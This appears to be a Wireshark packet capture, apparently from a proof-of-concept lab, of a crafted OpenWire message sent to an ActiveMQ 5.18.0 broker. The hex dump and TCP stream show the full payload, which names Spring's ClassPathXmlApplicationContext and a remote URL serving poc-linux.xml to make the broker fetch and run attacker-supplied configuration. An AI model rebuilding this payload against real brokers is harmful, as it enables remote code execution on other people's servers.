 tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 TCP 76 52726 → 61616 [SYN] Seq=0 Win=65495 Len=0
2 0.000044291 TCP 76 61616 → 52726 [SYN, ACK] Seq=0 Ack=1 Win=
3 0.000065374 TCP 68 52726 → 61616 [ACK] Seq=1 Ack=1 Win=65536
4 0.000161749 OpenWire 190 ExceptionResponse[Malformed Packet]
5 0.000166999 TCP 68 61616 → 52726 [ACK] Seq=1 Ack=123 Win=654
6 0.000180540 TCP 68 52726 → 61616 [FIN, ACK] Seq=123 Ack=1 Wi
7 0.003246106 OpenWire 410 WireFormatInfo
8 0.003270189 TCP 56 52726 → 61616 [RST] Seq=124 Win=0 Len=0
Length: 118
Command: ExceptionResponse (31)
Command Id: 0
Command response required: 0
CorrelationId: 0
Exception: Throwable
[Malformed Packet: OpenWire]
[Expert Info (Error/Malformed): Malformed Packet (Exceptio
[Malformed Packet (Exception occurred)]
[Severity level: Error]
[Group: Malformed]
0000 00 00 03 04 00 06 00 00 00 00 00 00 00 00 08 00 ·····
0010 45 00 00 ae ab c3 40 00 40 06 01 66 ac 10 1a 80 E····
0020 ac 10 1a 80 cd f6 f0 b0 a7 9c 74 f4 cf 5c 21 ab ·····
0030 80 18 02 00 8d c1 00 00 01 01 08 0a 1e e0 36 a8 ·····
0040 1e e0 36 a7 00 00 00 76 1f 00 00 00 00 00 00 00 ··6··
0050 00 00 01 01 00 42 6f 72 67 2e 73 70 72 69 6e 67 ·····
0060 66 72 61 6d 65 77 6f 72 6b 2e 63 6f 6e 74 65 78 frame
0070 74 2e 73 75 70 70 6f 72 74 2e 43 6c 61 73 73 50 t.sup
0080 61 74 68 58 6d 6c 41 70 70 6c 69 63 61 74 69 6f athXm
0090 6e 43 6f 6e 74 65 78 74 01 00 23 68 74 74 70 3a nCont
00a0 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 30 31 //127
00b0 2f 70 6f 63 2d 6c 69 6e 75 78 2e 78 6d 6c /poc-
wireshark_anyQ2EPD2.pcapng Packets: 74 · Displayed: 8 (10.8%) Profile: Default
Wireshark · Follow TCP Stream (tcp.stream eq 0) · any
...v.............Borg.springframework.context.support.ClassPathXmlApplicationCont
ext..#http://127.0.0.1:8001/poc-linux.xml...R.ActiveMQ........@...
..StackTraceEnabled....PlatformDetails ..Java..CacheEnabled....TcpNoDelayEn
abled....SizePrefixDisabled... CacheSize.......ProviderName ..ActiveM
Q..TightEncodingEnabled....MaxFrameSize......@....MaxInactivityDuration.......u0.
MaxInactivityDurationInitalDelay.......'...MaxFrameSizeEnabled....ProviderVersion
..5.18.0